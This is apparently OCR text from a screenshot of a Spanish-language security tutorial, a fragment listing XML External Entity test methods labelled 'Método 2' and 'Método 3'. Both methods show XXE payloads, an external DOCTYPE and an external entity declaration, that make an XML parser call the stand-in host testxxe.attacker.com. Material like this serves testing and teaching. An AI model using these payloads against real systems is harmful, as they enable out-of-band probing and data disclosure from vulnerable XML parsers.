
</
message
>
Método 2
<?
xml version=
"1.0"
 encoding=
"utf-8"
standalone=
"no"
?>
<!DOCTYPE message SYSTEM 
"http://testxxe.attacker.com/">
<
message
 …>
</
message
>
Método 3
<?
xml version=
"1.0"
 encoding=
"utf-8"
standalone=
"no"
?>
<!DOCTYPE message [

    <!ENTITY test SYSTEM 
"http://testxxe.attacker.com/">

]>